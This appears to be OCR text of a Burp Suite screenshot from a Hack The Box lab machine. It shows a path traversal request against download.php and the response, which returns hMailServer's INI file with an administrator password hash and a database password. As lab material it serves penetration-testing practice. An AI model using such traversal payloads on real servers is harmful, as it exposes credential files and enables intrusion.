 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /download.php?file=
../../../Program+Files+(x86)/hMailServer/Bin/hMailServer.
INI HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment;
filename="hMailServer.INI"
10 X-Powered-By: ASP.NET
11 Date: Wed, 31 Jul 2024 08:24:17 GMT
12 Connection: close
13 Content-Length: 604
14
15 [Directories]
16 ProgramFolder=C:\Program Files (x86)\hMailServer
17 DatabaseFolder=C:\Program Files
(x86)\hMailServer\Database
18 DataFolder=C:\Program Files (x86)\hMailServer\Data
19 LogFolder=C:\Program Files (x86)\hMailServer\Logs
20 TempFolder=C:\Program Files (x86)\hMailServer\Temp
21 EventFolder=C:\Program Files (x86)\hMailServer\Events
22 [GUILanguages]
23 ValidLanguages=english,swedish
24 [Security]
25 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
26 [Database]
27 Type=MSSQLCE
28 Username=
29 Password=0a9f8ad8bf896b501dde74f08efd7e4c
30 PasswordEncryption=1
31 Port=0
32 Server=
33 Database=hMailServer
34 Internal=1
35